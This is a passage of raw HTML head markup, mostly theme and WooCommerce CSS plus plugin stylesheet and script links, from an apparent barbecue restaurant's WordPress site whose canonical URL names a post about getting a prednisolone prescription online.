var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.13.1' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.13.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.4.5' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.4.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#db9423;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#db9423;background-color:#db9423;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.woocommerce-message, .woocommerce-info{border-top-color:#db9423;}.woocommerce-message::before,.woocommerce-info::before{color:#db9423;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#1d1d23;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#db9423;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#db9423;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#db9423;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#db9423;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#db9423;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#db9423;}.ast-site-header-cart a{color:#1d1d23;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#db9423;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#db9423;color:#db9423;}.ast-cart-menu-wrap:hover .count{color:#000000;background-color:#db9423;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#db9423;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover > a.remove:hover{color:#db9423;border-color:#db9423;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#1d1d23;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#db9423;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pmfcf-sweetalert2-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/sweetalert2.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='pmfcf-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/style.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://themooseshedbbq.com/wp-content/themes/astra-child/style.css?ver=2.4.5.1644383082' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://themooseshedbbq.com/wp-includes/css/dashicons.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://themooseshedbbq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.2.4' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10' type='font/woff2' crossorigin />
<!--[if IE]>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/popupscript.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-popupscript-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/sweetalert2.all.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-sweetalert2-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/jscolor.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-jscolor-js'></script>
<script id='WCPAY_ASSETS-js-extra'>
var wcpayAssets = {"url":"https:\/\/themooseshedbbq.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://themooseshedbbq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://themooseshedbbq.com/wp-json/wp/v2/posts/1650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themooseshedbbq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://themooseshedbbq.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://themooseshedbbq.com/get-prednisolone-prescription-online/" />
<link rel='shortlink' href='https://themooseshedbbq.com/?p=1650' />
<link rel="alternate" type="application/json+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fget-prednisolone-prescription-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fget-prednisolone-prescription-online%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://themooseshedbbq.com"><link rel="alternate" href="https://themooseshedbbq.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.0; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
		<style id="wp-custom-css">
			.popup-btn-cst a.paoc-popup.popupaoc-button {
   background: #818a91;
    border-radius: 50px;
    padding: 13px 33px;
}
.contact-form-cst textarea.wpcf7-form-control.wpcf7-textarea {
    height: 120px;
}
.contact-form-cst .colmn-6 {
    padding: 0px !important;
    width: 48%;
}
.colmn-12 {
    width: 100%;
    overflow: hidden;
}
.swal2-popup.swal2-modal.swal2-show {
    background: #555 !important;
}
.elementor-slideshow__title {
    display: none;
}
.view-more-popup .popupaoc-button {
    background: #db9423;
    padding: 12px 29px;
    border-radius: 300px;
    font-size: 18px;
    letter-spacing: 1px;
}
.view-more-popup {
    text-align: center;
    margin-bottom: 50px;
}
div#paoc-modal-6 .paoc-popup-modal-cnt {
    text-align: center;
    min-height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
}
div#paoc-modal-6 {
    flex-basis: auto !important;
    max-width: 523px;
}
.text-center {
    text-align: center;
}
.popup-btn-cst a.paoc-popup.popupaoc-button::before {
    content: "\f078";
    float: right;
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-weight: 900;
    padding-left: 9px;
    position: relative;
    top: 2px;
}
.popup-btn-cst a.paoc-popup.popupaoc-button:hover {
    background: #db9423;
}

.colmn-6 {
    width: 50%;
    padding: 15px;
}
.content-row {
    display: flex;
    flex-wrap: wrap;
}
.content-row ul {
    list-style-type: none !important;
    padding: 0px;
    margin: 19px 0px 0px!important;
    line-height: 24px;
    font-weight: 400;
    font-family: arial;
    letter-spacing: 0.01em;
}
.content-row ul li {
    padding-bottom: 20px;
}
h3.title-popup-cst {
    background: #db9423;
    color: #fff;
    padding: 8px 16px;
    font-size: 25px;
    letter-spacing: 1px;
}
ul.list-ingredient li {
    margin-bottom: 5px;
    padding: 9px 6px !important;
    border: 1px solid #ccc;
    border-width: 0px 0px 1px 0px;
}
ul.method-list li span.section-heading {
    font-size: 28px;
    font-style: italic;
    color: #db9423;
    padding-right: 6px;
}
h2.main-title {
